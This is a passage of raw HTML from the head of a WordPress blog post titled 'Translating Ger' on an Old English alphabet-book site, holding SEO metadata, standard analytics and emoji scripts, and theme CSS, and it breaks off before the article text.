

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lettersfortitles.com/translating-ger/
body_size: 37284
content:
<!DOCTYPE HTML><html lang="en-US"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Translating Ger &#8226; Letters for Titles</title>
	<meta name="description" content="The winter waves are locked in fetters of ice until comes another year in the yards, as it does now, which continually we attend to, the season gloriously bright." />
	<link rel="canonical" href="https://lettersfortitles.com/translating-ger/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lizardpansy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lettersfortitles.com/translating-ger/#article","isPartOf":{"@id":"https://lettersfortitles.com/translating-ger/"},"author":{"name":"lizardpansy","@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840"},"headline":"Translating Ger","datePublished":"2023-01-12T15:14:24+00:00","dateModified":"2023-09-30T03:12:57+00:00","mainEntityOfPage":{"@id":"https://lettersfortitles.com/translating-ger/"},"wordCount":1261,"publisher":{"@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840"},"image":{"@id":"https://lettersfortitles.com/translating-ger/#primaryimage"},"thumbnailUrl":"https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg","keywords":["Beowulf","Ge","Ger","King of Heaven","Letters for Titles","Old English","Rune Poem","Translation","Vern Tonkin","Y"],"articleSection":["The Future"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lettersfortitles.com/translating-ger/","url":"https://lettersfortitles.com/translating-ger/","name":"Translating Ger &#8226; Letters for Titles","isPartOf":{"@id":"https://lettersfortitles.com/#website"},"primaryImageOfPage":{"@id":"https://lettersfortitles.com/translating-ger/#primaryimage"},"image":{"@id":"https://lettersfortitles.com/translating-ger/#primaryimage"},"thumbnailUrl":"https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg","datePublished":"2023-01-12T15:14:24+00:00","dateModified":"2023-09-30T03:12:57+00:00","description":"The winter waves are locked in fetters of ice until comes another year in the yards, as it does now, which continually we attend to, the season gloriously bright.","breadcrumb":{"@id":"https://lettersfortitles.com/translating-ger/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lettersfortitles.com/translating-ger/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lettersfortitles.com/translating-ger/#primaryimage","url":"https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg","contentUrl":"https://lettersfortitles.com/wp-content/uploads/2023/01/translating-ger-lettersfortitles-vern-tonkin.jpg","width":1170,"height":626},{"@type":"BreadcrumbList","@id":"https://lettersfortitles.com/translating-ger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lettersfortitles.com/"},{"@type":"ListItem","position":2,"name":"Translating Ger"}]},{"@type":"WebSite","@id":"https://lettersfortitles.com/#website","url":"https://lettersfortitles.com/","name":"Letters for Titles","description":"an Alphabet Book by Vern Tonkin","publisher":{"@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840"},"alternateName":"An Alphabet Book","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lettersfortitles.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://lettersfortitles.com/#/schema/person/399f2b329b8775070e5895e696afa840","name":"lizardpansy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lettersfortitles.com/#/schema/person/image/","url":"https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg","contentUrl":"https://lettersfortitles.com/wp-content/uploads/2022/03/Letters-for-Titles-VernTonkin.jpg","width":1440,"height":1142,"caption":"lizardpansy"},"logo":{"@id":"https://lettersfortitles.com/#/schema/person/image/"},"sameAs":["https://www.facebook.com/lettersfortitles/","https://www.instagram.com/letters_for_titles/","https://www.pinterest.com/Letters_for_Titles/","https://x.com/https://twitter.com/letters4titles"],"url":"https://lettersfortitles.com/author/lizardpansy/"}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YQ3C02LS84"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.3.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/lettersfortitles.com\/translating-ger\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YQ3C02LS84',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-YQ3C02LS84', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lettersfortitles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>


<!-- Stylesheets -->
<link rel='stylesheet' id='padma-google-fonts' href='//fonts.googleapis.com/css?display=swap&family=Sue+Ellen+Francisco|Special+Elite|Open+Sans|Special+Elite%3Aregular|Bitter|Sue+Ellen+Francisco%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='padma-navigation-block-css' href='https://lettersfortitles.com/wp-content/themes/padma/library/blocks/navigation/css/navigation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://lettersfortitles.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='padma-general-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/general-https-726daa8.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='padma-layout-single-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/layout-single-https-d1b8240.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='padma-responsive-grid-https-css' href='https://lettersfortitles.com/wp-content/uploads/padma/cache/responsive-grid-https-d2119e4.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lettersfortitles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 